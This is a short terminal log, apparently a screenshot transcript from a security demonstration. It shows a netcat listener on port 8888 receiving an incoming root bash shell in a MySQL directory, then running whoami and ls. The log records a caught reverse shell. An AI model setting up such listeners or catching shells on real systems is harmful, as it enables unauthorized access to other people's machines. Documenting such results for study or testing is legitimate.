 root@163-44-154-27:~# nc -l -vv 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [127.0.0.1] port 8888 [tcp/*] accepted (family 2, sport 35648)
bash: cannot set terminal process group (4723): Inappropriate ioctl for device
bash: no job control in this shell
root@163-44-154-27:/usr/local/mysql# ^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
root@163-44-154-27:/usr/local/mysql# whoami
whoami
root
root@163-44-154-27:/usr/local/mysql# ls
ls
COPYING